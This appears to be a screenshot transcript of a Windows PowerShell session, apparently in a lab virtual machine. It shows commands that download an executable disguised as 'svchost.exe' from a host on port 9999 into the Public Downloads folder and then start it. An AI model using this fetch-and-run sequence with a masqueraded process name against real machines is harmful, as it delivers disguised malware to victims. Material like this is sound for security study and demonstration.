 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\WINDOWS-PC> cd ..
PS C:\Users> cd .\Public\Downloads\
PS C:\Users\Public\Downloads> dir
PS C:\Users\Public\Downloads> Invoke-WebRequest -Uri http://192.168.125.60:9999/svchost.exe -OutFile "C:\Users\Public\Downloads\svchost.exe"
PS C:\Users\Public\Downloads> dir
    Directory: C:\Users\Public\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         4/15/2025  12:40 AM        2152448 svchost.exe
PS C:\Users\Public\Downloads> Start-Process -FilePath "C:\Users\Public\Downloads\svchost.exe" -NoNewWindow -PassThru
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
     69       5      880       3656       0.03   6088   1 svchost
PS C:\Users\Public\Downloads>
vm
ENG
IN
12:42 AM
4/15/2025